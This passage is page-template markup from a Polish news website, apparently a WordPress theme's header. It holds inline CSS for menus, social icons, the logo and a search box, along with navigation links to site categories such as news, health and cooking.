}.tdi_27 .tdb-horiz-menu > li.current-menu-item > a,
.tdi_27 .tdb-horiz-menu > li.current-menu-ancestor > a,
.tdi_27 .tdb-horiz-menu > li.current-category-ancestor > a,
.tdi_27 .tdb-horiz-menu > li:hover > a{
color: #4db2ec;
}.tdi_27 .tdb-horiz-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
.tdi_27 .tdb-horiz-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
.tdi_27 .tdb-horiz-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
.tdi_27 .tdb-horiz-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
.tdi_27 .tdb-horiz-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
.tdi_27 .tdb-horiz-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
.tdi_27 .tdb-horiz-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
.tdi_27 .tdb-horiz-menu > li:hover > a .tdb-sub-menu-icon-svg svg *{
fill: #4db2ec;
}.tdi_27 .tdb-horiz-menu ul{
left: -18px;
box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
}.tdi_27 .tdb-horiz-menu ul li > a{
line-height:1.2 !important;
}
</style><div id=tdi_27 class="td_block_inner td-fix-index">No menu items!</div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_28 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_28" >
<style>
/* custom css */
.tdm_block.tdm_block_socials{
margin-bottom: 0;
}.tdm-social-wrapper{
*zoom: 1;
}.tdm-social-wrapper:before,
.tdm-social-wrapper:after{
display: table;
content: '';
line-height: 0;
}.tdm-social-wrapper:after{
clear: both;
}.tdm-social-item-wrap{
display: inline-block;
}.tdm-social-item{
position: relative;
display: inline-block;
vertical-align: middle;
-webkit-transition: all 0.2s;
transition: all 0.2s;
text-align: center;
-webkit-transform: translateZ(0);
transform: translateZ(0);
}.tdm-social-item i{
font-size: 14px;
color: #4db2ec;
-webkit-transition: all 0.2s;
transition: all 0.2s;
}.tdm-social-text{
display: none;
margin-top: -1px;
vertical-align: middle;
font-size: 13px;
color: #4db2ec;
-webkit-transition: all 0.2s;
transition: all 0.2s;
}.tdm-social-item-wrap:hover i,
.tdm-social-item-wrap:hover .tdm-social-text{
color: #000;
}.tdm-social-item-wrap:last-child .tdm-social-text{
margin-right: 0 !important;
}.tdi_28{
float: right;
clear: none;
}
</style>
<style>
.tdi_29 .tdm-social-item i{
font-size: 12px;
vertical-align: middle;
line-height: 22.8px;
}.tdi_29 .tdm-social-item i.td-icon-twitter,
.tdi_29 .tdm-social-item i.td-icon-linkedin,
.tdi_29 .tdm-social-item i.td-icon-pinterest,
.tdi_29 .tdm-social-item i.td-icon-blogger,
.tdi_29 .tdm-social-item i.td-icon-vimeo{
font-size: 9.6px;
}.tdi_29 .tdm-social-item{
width: 22.8px;
height: 22.8px;
margin: 2.5px 5px 2.5px 0;
}.tdi_29 .tdm-social-item-wrap:last-child .tdm-social-item{
margin-right: 0 !important;
}.tdi_29 .tdm-social-item i,
.tds-team-member2 .tdi_29.tds-social1 .tdm-social-item i{
color: #ffffff;
}.tdi_29 .tdm-social-item-wrap:hover i,
.tds-team-member2 .tdi_29.tds-social1 .tdm-social-item:hover i{
color: #4db2ec;
}.tdi_29 .tdm-social-text{
display: none;
margin-left: 2px;
margin-right: 18px;
}
</style><div class="tdm-social-wrapper tds-social1 tdi_29"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/Globalinfo-112714900409848/"  rel="nofollow"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/Globalinfo-112714900409848/"  rel="nofollow" class="tdm-social-text" >Facebook</a></div></div></div></div></div></div></div><div id="tdi_30" class="tdc-row"><div class="vc_row tdi_31  wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_31,
.tdi_31 .tdc-columns{
min-height: 0;
}.tdi_31,
.tdi_31 .tdc-columns{
display: block;
}.tdi_31 .tdc-columns{
width: 100%;
}
</style><div class="vc_column tdi_33  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>
/* custom css */
.tdi_33{
vertical-align: baseline;
}.tdi_33 > .wpb_wrapper,
.tdi_33 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_33 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_33 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_33 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_35  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>
/* custom css */
.tdi_35{
position: relative !important;
top: 0;
transform: none;
-webkit-transform: none;
}.tdi_35,
.tdi_35 .tdc-inner-columns{
display: block;
}.tdi_35 .tdc-inner-columns{
width: 100%;
}@media (min-width: 768px) {
.tdi_35 {
margin-left: -0px;
margin-right: -0px;
}
.tdi_35 .vc_column_inner {
padding-left: 0px;
padding-right: 0px;
}
}@media (min-width: 767px) {
.tdi_35.tdc-row-content-vert-center,
.tdi_35.tdc-row-content-vert-center .tdc-inner-columns {
display: flex;
align-items: center;
flex: 1;
}
.tdi_35.tdc-row-content-vert-bottom,
.tdi_35.tdc-row-content-vert-bottom .tdc-inner-columns {
display: flex;
align-items: flex-end;
flex: 1;
}
.tdi_35.tdc-row-content-vert-center .td_block_wrap {
vertical-align: middle;
}
.tdi_35.tdc-row-content-vert-bottom .td_block_wrap {
vertical-align: bottom;
}
}
/* inline tdc_css att */
.tdi_35{
padding-top:28px !important;
padding-bottom:9px !important;
}
.tdi_35 .td_block_wrap{ text-align:left }
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_35{
margin-bottom:-3px !important;
padding-top:9px !important;
padding-bottom:0px !important;
}
}
</style><div class="vc_column_inner tdi_37  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_37{
vertical-align: baseline;
}.tdi_37 .vc_column-inner > .wpb_wrapper,
.tdi_37 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_37 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
/* inline tdc_css att */
.tdi_37{
width:30% !important;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_37{
width:24% !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_37{
width:calc(100% - 468px) !important;
}
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_38 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_38" >
<style>
/* custom css */
.tdi_38 .tdb-logo-a,
.tdi_38 h1{
flex-direction: row;
align-items: center;
justify-content: center;
}.tdi_38 .tdb-logo-svg-wrap{
display: block;
}.tdi_38 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
display: none;
}.tdi_38 .tdb-logo-img-wrap{
display: block;
}.tdi_38 .tdb-logo-text-tagline{
margin-top: 2px;
margin-left: 0;
display: block;
}.tdi_38 .tdb-logo-text-title{
display: block;
}.tdi_38 .tdb-logo-text-wrap{
flex-direction: column;
align-items: flex-start;
}.tdi_38 .tdb-logo-icon{
top: 0px;
display: block;
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_38 .tdb-logo-img{
max-width: 220px;
}
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://globalinfo.pl/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://globalinfo.pl/wp-content/uploads/logoretina-300x99.png" src="https://globalinfo.pl/wp-content/uploads/logo.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_40  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>
/* custom css */
.tdi_40{
vertical-align: baseline;
}.tdi_40 .vc_column-inner > .wpb_wrapper,
.tdi_40 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_40 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
/* inline tdc_css att */
.tdi_40{
width:70% !important;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_40{
width:76% !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_40{
width:468px !important;
}
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row_inner tdi_43  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_43{
position: relative !important;
top: 0;
transform: none;
-webkit-transform: none;
}.tdi_43,
.tdi_43 .tdc-inner-columns{
display: block;
}.tdi_43 .tdc-inner-columns{
width: 100%;
}
</style><div class="vc_column_inner tdi_45  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>
/* custom css */
.tdi_45{
vertical-align: baseline;
}.tdi_45 .vc_column-inner > .wpb_wrapper,
.tdi_45 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_45 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_46 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_46"  style=" z-index: 999;">
<style>
/* custom css */
.tdb_header_menu{
margin-bottom: 0;
z-index: 999;
clear: none;
}.tdb_header_menu .tdb-main-sub-icon-fake,
.tdb_header_menu .tdb-sub-icon-fake{
display: none;
}.tdb_header_menu .tdb-menu{
display: inline-block;
vertical-align: middle;
margin: 0;
}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
pointer-events: none;
}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
.tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
visibility: hidden;
opacity: 0;
}.tdb_header_menu .tdb-menu .sub-menu{
font-size: 14px;
position: absolute;
top: -999em;
background-color: #fff;
z-index: 99;
}.tdb_header_menu .tdb-menu .sub-menu > li{
list-style-type: none;
margin: 0;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
}.tdb_header_menu .tdb-menu > li{
float: left;
list-style-type: none;
margin: 0;
}.tdb_header_menu .tdb-menu > li > a{
position: relative;
display: inline-block;
padding: 0 14px;
font-weight: 700;
font-size: 14px;
line-height: 48px;
vertical-align: middle;
text-transform: uppercase;
-webkit-backface-visibility: hidden;
color: #000;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
}.tdb_header_menu .tdb-menu > li > a:after{
content: '';
position: absolute;
bottom: 0;
left: 0;
right: 0;
margin: 0 auto;
width: 0;
height: 3px;
background-color: #4db2ec;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
-webkit-transition: width 0.2s ease;
transition: width 0.2s ease;
}.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
display: inline-block;
}.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
.tdb_header_menu .tdb-menu > li > a span{
vertical-align: middle;
float: left;
}.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
margin: 0 0 0 7px;
}.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
float: none;
line-height: 0;
}.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
width: 14px;
height: auto;
}.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
fill: #000;
}.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
.tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
.tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
.tdb_header_menu .tdb-menu > li:hover > a:after,
.tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
width: 100%;
}.tdb_header_menu .tdb-menu > li:hover > ul,
.tdb_header_menu .tdb-menu > li.tdb-hover > ul{
top: auto;
display: block !important;
}.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
top: auto;
left: 0;
z-index: 99;
}.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
position: relative;
vertical-align: middle;
font-size: 14px;
}.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
line-height: 0;
}.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
width: 14px;
height: auto;
}.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
display: none;
}.tdb_header_menu .tdb-menu-item-text{
word-wrap: break-word;
}.tdb_header_menu .tdb-menu-item-text,
.tdb_header_menu .tdb-sub-menu-icon,
.tdb_header_menu .tdb-menu-more-subicon{
vertical-align: middle;
}.tdb_header_menu .tdb-sub-menu-icon,
.tdb_header_menu .tdb-menu-more-subicon{
position: relative;
top: 0;
padding-left: 0;
}.tdb_header_menu .tdb-normal-menu{
position: relative;
}.tdb_header_menu .tdb-normal-menu ul{
left: 0;
padding: 15px 0;
text-align: left;
}.tdb_header_menu .tdb-normal-menu ul ul{
margin-top: -15px;
}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
position: relative;
list-style-type: none;
}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
position: relative;
display: block;
padding: 7px 30px;
font-size: 12px;
line-height: 20px;
color: #111;
}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
position: absolute;
top: 50%;
-webkit-transform: translateY(-50%);
transform: translateY(-50%);
right: 0;
padding-right: inherit;
font-size: 7px;
line-height: 20px;
}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{
line-height: 0;
}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
width: 7px;
height: auto;
}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg *{
fill: #000;
}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
top: 0;
display: block !important;
}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
color: #4db2ec;
}.tdb_header_menu .tdb-normal-menu > ul{
left: -15px;
}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
width: 100% !important;
}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
display: inline-block;
width: auto !important;
}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
position: static;
}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
margin-top: 0 !important;
}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
left: 0 !important;
}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
float: none;
line-height: 1;
}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
top: 100%;
}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
position: static;
}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
left: 0 !important;
}.tdb-menu .tdb-mega-menu .sub-menu{
-webkit-transition: opacity 0.3s ease;
transition: opacity 0.3s ease;
width: 1114px !important;
}.tdb-menu .tdb-mega-menu .sub-menu,
.tdb-menu .tdb-mega-menu .sub-menu > li{
position: absolute;
left: 50%;
-webkit-transform: translateX(-50%);
transform: translateX(-50%);
}.tdb-menu .tdb-mega-menu .sub-menu > li{
top: 0;
width: 100%;
max-width: 1114px !important;
height: auto;
background-color: #fff;
border: 1px solid #eaeaea;
overflow: hidden;
}.tdc-dragged .tdb-block-menu ul{
visibility: hidden !important;
opacity: 0 !important;
-webkit-transition: all 0.3s ease;
transition: all 0.3s ease;
}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
-webkit-transform: translateX(0);
transform: translateX(0);
}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
position: relative;
}.tdi_46{
display: inline-block;
}.tdi_46 .tdb-menu > li .tdb-menu-sep,
.tdi_46 .tdb-menu-items-dropdown .tdb-menu-sep{
top: -1px;
}.tdi_46 .tdb-menu > li > a .tdb-sub-menu-icon,
.tdi_46 .td-subcat-more .tdb-menu-more-subicon{
top: -1px;
}.tdi_46 .td-subcat-more .tdb-menu-more-icon{
top: 0px;
}.tdi_46 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
.tdi_46 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
right: 0;
margin-top: 1px;
}.tdi_46 .tdb-menu .tdb-normal-menu ul,
.tdi_46 .td-pulldown-filter-list,
.tdi_46 .td-pulldown-filter-list .sub-menu{
box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
}.tdi_46:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
.tdi_46 .tdb-mega-menu .sub-menu > li{
max-width: 1300px !important;
}.tdi_46 .tdb-mega-menu .tdb_header_mega_menu{
min-height: 345px;
}.tdi_46 .tdb-menu .tdb-mega-menu .sub-menu > li{
box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
}@media (max-width: 1140px) {
.tdb-menu .tdb-mega-menu .sub-menu > li {
width: 100% !important;
}
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_46 .tdb-mega-menu .tdb_header_mega_menu{
min-height: 300px;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_46 .tdb-menu > li > a,
.tdi_46 .td-subcat-more{
padding: 0 12px;
}.tdi_46 .tdb-menu > li > a,
.tdi_46 .td-subcat-more,
.tdi_46 .td-subcat-more > .tdb-menu-item-text{
font-size:11px !important;line-height:48px !important;
}.tdi_46 .tdb-mega-menu .tdb_header_mega_menu{
min-height: 240px;
}
}
</style>
<style>
.tdi_46 .tdb-menu > li > a:after,
.tdi_46 .tdb-menu-items-dropdown .td-subcat-more:after{
background-color:     ;
bottom: 0px;
}
</style>
<style>
</style><div id=tdi_46 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-321"><a href="https://globalinfo.pl/newsy/"><div class="tdb-menu-item-text">Newsy</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-246853"><a href="https://globalinfo.pl/ciekawe/"><div class="tdb-menu-item-text">Ciekawe</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-325"><a href="https://globalinfo.pl/ze-swiata/"><div class="tdb-menu-item-text">Ze Świata</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-326"><a href="https://globalinfo.pl/zwierzeta/"><div class="tdb-menu-item-text">Zwierzęta</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-323"><a href="https://globalinfo.pl/z-kraju/"><div class="tdb-menu-item-text">Z Kraju</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-324"><a href="https://globalinfo.pl/zdrowie/"><div class="tdb-menu-item-text">Zdrowie</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-322"><a href="https://globalinfo.pl/uroda/"><div class="tdb-menu-item-text">Uroda</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-320"><a href="https://globalinfo.pl/humor/"><div class="tdb-menu-item-text">Humor</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-265108"><a href="https://globalinfo.pl/inspirujace/"><div class="tdb-menu-item-text">Inspirujące</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-464"><a href="https://globalinfo.pl/kuchnia/"><div class="tdb-menu-item-text">Kuchnia</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_49 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_49" >
<style>
/* inline tdc_css att */
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_49{
margin-top:1px !important;
}
}
</style>
<style>
/* custom css */
.tdb_module_header{
width: 100%;
padding-bottom: 0;
}.tdb_module_header .td-module-container{
display: flex;
flex-direction: column;
position: relative;
}.tdb_module_header .td-module-container:before{
content: '';
position: absolute;
bottom: 0;
left: 0;
width: 100%;
height: 1px;
}.tdb_module_header .td-image-wrap{
display: block;
position: relative;
padding-bottom: 70%;
}.tdb_module_header .td-image-container{
position: relative;
width: 100%;
flex: 0 0 auto;
}.tdb_module_header .td-module-thumb{
margin-bottom: 0;
}.tdb_module_header .td-module-meta-info{
width: 100%;
margin-bottom: 0;
padding: 7px 0 0 0;
z-index: 1;
border: 0 solid #eaeaea;
min-height: 0;
}.tdb_module_header .entry-title{
margin: 0;
font-size: 13px;
font-weight: 500;
line-height: 18px;
}.tdb_module_header .td-post-author-name,
.tdb_module_header .td-post-date,
.tdb_module_header .td-module-comments{
vertical-align: text-top;
}.tdb_module_header .td-post-author-name,
.tdb_module_header .td-post-date{
top: 3px;
}.tdb_module_header .td-thumb-css{
width: 100%;
height: 100%;
position: absolute;
background-size: cover;
background-position: center center;
}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),
.tdb_module_header .td-post-vid-time{
position: absolute;
z-index: 2;
bottom: 0;
}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){
left: 0;
}.tdb_module_header .td-post-vid-time{
right: 0;
background-color: #000;
padding: 3px 6px 4px;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
font-size: 10px;
font-weight: 600;
line-height: 1;
color: #fff;
}.tdb_module_header .td-excerpt{
margin: 20px 0 0;
line-height: 21px;
}.tdb_module_header .td-read-more{
margin: 20px 0 0;
}.tdb_module_search .tdb-author-photo{
display: inline-block;
}.tdb_module_search .tdb-author-photo,
.tdb_module_search .tdb-author-photo img{
vertical-align: middle;
}.tdb_module_search .td-post-author-name{
white-space: normal;
}.tdb_header_search{
margin-bottom: 0;
clear: none;
}.tdb_header_search .tdb-block-inner{
position: relative;
display: inline-block;
width: 100%;
}.tdb_header_search .tdb-search-form{
position: relative;
padding: 20px;
border-width: 3px 0 0;
border-style: solid;
border-color: #4db2ec;
pointer-events: auto;
}.tdb_header_search .tdb-search-form:before{
content: '';
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
background-color: #fff;
}.tdb_header_search .tdb-search-form-inner{
position: relative;
display: flex;
background-color: #fff;
}.tdb_header_search .tdb-search-form-inner:after{
content: '';
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
border: 1px solid #e1e1e1;
pointer-events: none;
}.tdb_header_search .tdb-head-search-placeholder{
position: absolute;
top: 50%;
transform: translateY(-50%);
padding: 3px 9px;
font-size: 12px;
line-height: 21px;
color: #999;
-webkit-transition: all 0.3s ease;
transition: all 0.3s ease;
pointer-events: none;
}.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
opacity: 0;
}.tdb_header_search .tdb-head-search-form-btn,
.tdb_header_search .tdb-head-search-form-input{
height: auto;
min-height: 32px;
}.tdb_header_search .tdb-head-search-form-input{
color: #444;
flex: 1;
background-color: transparent;
border: 0;
}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{
color: transparent;
text-shadow: 0 0 0 #444;
}.tdb_header_search .tdb-head-search-form-btn{
margin-bottom: 0;
padding: 0 15px;
background-color: #222222;
font-family: 'Roboto', sans-serif;
font-size: 13px;
font-weight: 500;
color: #fff;
-webkit-transition: all 0.3s ease;
transition: all 0.3s ease;
z-index: 1;
}.tdb_header_search .tdb-head-search-form-btn:hover{
background-color: #4db2ec;
}.tdb_header_search .tdb-head-search-form-btn i,
.tdb_header_search .tdb-head-search-form-btn span{
display: inline-block;
vertical-align: middle;
}.tdb_header_search .tdb-head-search-form-btn i{
font-size: 12px;
}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{
position: relative;
}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{
line-height: 0;
}.tdb_header_search .tdb-head-search-form-btn svg{
width: 12px;
height: auto;
}.tdb_header_search .tdb-head-search-form-btn svg,
.tdb_header_search .tdb-head-search-form-btn svg *{
fill: #fff;
-webkit-transition: all 0.3s ease;
transition: all 0.3s ease;
}.tdb_header_search .tdb-aj-search-results{
padding: 20px;
background-color: rgba(144, 144, 144, 0.02);
border-width: 1px 0;
border-style: solid;
border-color: #ededed;
background-color: #fff;
}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{
margin-bottom: 0;
padding-bottom: 0;
}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{
display: none;
}.tdb_header_search .tdb-aj-search-inner{
display: flex;
flex-wrap: wrap;
*zoom: 1;
}.tdb_header_search .tdb-aj-search-inner:before,
.tdb_header_search .tdb-aj-search-inner:after{
display: table;
content: '';
line-height: 0;
}.tdb_header_search .tdb-aj-search-inner:after{
clear: both;
}.tdb_header_search .result-msg{
padding: 4px 0 6px 0;
font-family: 'Roboto', sans-serif;
font-size: 12px;
font-style: italic;
background-color: #fff;
}.tdb_header_search .result-msg a{
color: #222;
}.tdb_header_search .result-msg a:hover{
color: #4db2ec;
}.tdb_header_search .td-module-meta-info,
.tdb_header_search .td-next-prev-wrap{
text-align: left;
}.tdb_header_search .td_module_wrap:hover .entry-title a{
color: #4db2ec;
}.tdb_header_search .tdb-aj-cur-element .entry-title a{
color: #4db2ec;
}.tdc-dragged .tdb-head-search-btn:after,
.tdc-dragged .tdb-drop-down-search{
visibility: hidden !important;
opacity: 0 !important;
-webkit-transition: all 0.3s ease;
transition: all 0.3s ease;
}.tdb-header-search-trigger-enabled{
z-index: 1000;
}.tdb-header-search-trigger-enabled .tdb-head-search-btn{
display: flex;
align-items: center;
position: relative;
text-align: center;
color: #4db2ec;
}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{
visibility: hidden;
opacity: 0;
content: '';
display: block;
position: absolute;
bottom: 0;
left: 0;
right: 0;
margin: 0 auto;
width: 0;
height: 0;
border-style: solid;
border-width: 0 6.5px 7px 6.5px;
-webkit-transform: translate3d(0, 20px, 0);
transform: translate3d(0, 20px, 0);
-webkit-transition: all 0.4s ease;
transition: all 0.4s ease;
border-color: transparent transparent #4db2ec transparent;
}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open + .tdb-head-search-btn:after{
visibility: visible;
opacity: 1;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}.tdb-header-search-trigger-enabled .tdb-search-icon,
.tdb-header-search-trigger-enabled .tdb-search-txt,
.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{
-webkit-transition: all 0.3s ease-in-out;
transition: all 0.3s ease-in-out;
}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{
display: flex;
align-items: center;
justify-content: center;
}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{
height: auto;
}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,
.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{
fill: #4db2ec;
